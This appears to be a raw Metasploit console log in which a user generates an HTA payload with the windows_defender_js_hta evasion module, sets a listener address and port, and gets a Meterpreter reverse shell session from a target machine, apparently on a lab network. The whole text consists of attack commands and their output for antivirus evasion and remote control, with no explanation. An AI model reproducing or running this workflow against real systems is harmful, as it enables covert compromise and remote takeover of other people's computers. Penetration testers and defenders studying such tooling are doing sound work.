 msf5 evasion(windows/windows_defender_js_hta) > set lhost 10.211.55.2
lhost => 10.211.55.2
msf5 evasion(windows/windows_defender_js_hta) > set lport 3333
lport => 3333
msf5 evasion(windows/windows_defender_js_hta) > exploit
[+] qMgZSGnpgM.hta stored at /Users/xysoul/.msf4/local/qMgZSGnpgM.hta
msf5 evasion(windows/windows_defender_js_hta) > mv  /Users/xysoul/.msf4/local/qMgZSGnpgM.hta  ~/Downloads/payload/payload11.hta
[*] exec: mv  /Users/xysoul/.msf4/local/qMgZSGnpgM.hta  ~/Downloads/payload/payload11.hta
msf5 evasion(windows/windows_defender_js_hta) >
[*] Sending stage (180291 bytes) to 10.211.55.3
[*] Meterpreter session 13 opened (10.211.55.2:3333 -> 10.211.55.3:57026) at 2019-12-18 10:14:40 +0800
msf5 evasion(windows/windows_defender_js_hta) > sessions 13
[*] Starting interaction with 13...